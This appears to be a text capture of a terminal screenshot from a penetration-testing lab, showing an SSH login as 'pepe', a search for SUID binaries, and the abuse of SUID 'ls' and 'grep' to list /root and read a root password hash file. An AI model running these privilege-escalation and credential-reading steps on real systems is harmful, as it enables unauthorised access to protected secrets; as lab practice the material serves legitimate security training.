 192.168.0.106 Disconnected May 17 | 20 : 19 Backend - 172.17.0.3
❯ ssh pepe@172.17.0.3
pepe@172.17.0.3's password:
Linux aa4877b42633 6.12.12-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.12.12-1parrot1 (2025-02-27) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun May 18 02:10:52 2025 from 172.17.0.1
pepe@aa4877b42633:~$ sudo -l
-bash: sudo: command not found
pepe@aa4877b42633:~$ find / -perm -4000 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/ls
/usr/bin/mount
/usr/bin/grep
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/chsh
pepe@aa4877b42633:~$ /usr/bin/ls -la /root
total 24
drwx------ 1 root root 4096 Aug 27  2024 .
drwxr-xr-x 1 root root 4096 May 18 01:34 ..
-rw-r--r-- 1 root root  571 Apr 10  2021 .bashrc
-rw-r--r-- 1 root root  161 Jul  9  2019 .profile
drwx------ 2 root root 4096 Aug 27  2024 .ssh
-rw-r--r-- 1 root root   33 Aug 27  2024 pass.hash
pepe@aa4877b42633:~$ /usr/bin/grep '' /root/pass.hash
e43833c4c9d5ac444e16bb94715a75e4
pepe@aa4877b42633:~$